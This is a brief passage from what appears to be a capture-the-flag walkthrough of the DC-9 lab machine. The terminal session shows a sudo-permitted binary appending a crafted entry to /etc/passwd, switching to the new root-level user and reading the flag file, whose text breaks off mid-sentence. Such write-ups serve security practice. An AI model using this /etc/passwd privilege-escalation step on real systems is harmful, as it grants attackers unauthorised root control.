 fredf@dc-9:/opt/devstuff/dist/test$ nano ~/tmp
fredf@dc-9:/opt/devstuff/dist/test$ sudo ./test ~/tmp /etc/passwd
fredf@dc-9:/opt/devstuff/dist/test$ su hnhao
Password:
root@dc-9:/opt/devstuff/dist/test# cd ~
root@dc-9:~# ls -a
.  ..  .bash_history  .bashrc  .cache  .gnupg  .local  .profile  theflag.txt
root@dc-9:~# cat theflag.txt
NICE WORK!!!
Congratulations - you have done well to get to this point.
Hope you enjoyed DC-9.  Just wanted to send out a big thanks to all those
who have taken the time to complete the various DC challenges.
I also want to send out a big thank you to the various members of @m0tl3ycr3w .
They are an inspirational bunch of fellows.
Sure, they might smell a bit, but...just kidding.  :-)
Sadly, all things must come to an end, and this will be the last ever